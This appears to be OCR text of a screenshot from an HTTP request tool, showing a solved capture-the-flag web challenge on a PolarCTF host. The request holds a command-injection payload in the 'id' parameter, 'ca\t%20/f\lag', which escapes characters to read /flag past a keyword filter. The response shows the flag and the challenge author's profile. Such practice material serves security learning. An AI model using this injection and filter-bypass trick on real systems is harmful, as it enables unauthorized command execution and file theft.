 Request
数据包扫描
美化
热加载
构造请求
1 GET /polar.php?id=ca\t%20/f\lag HTTP/1.1
2 Host ? : b25935f0-58f5-4385-8267-a87ea581c538.www.polarctf.
com:8090
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Cache-Control: max-age=0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
9 Referer: http://b25935f0-58f5-4385-8267-a87ea581c538.www.
polarctf.com:8090/index.php
10 Cookie: PHPSESSID=3751f9bfkaf0t6irruq0917v7n
11
12
Responses
12261bytes / 49ms
美化
渲染
编码
请输入定位响应
详情
flag{thegiftforliuge520}
老刘的头像
老刘
技术专家 · 梦想家 · 终身学习者
20+ 50+ 100%
年经验 个出题 热情
人生历程
1岁
出生了，魔童降世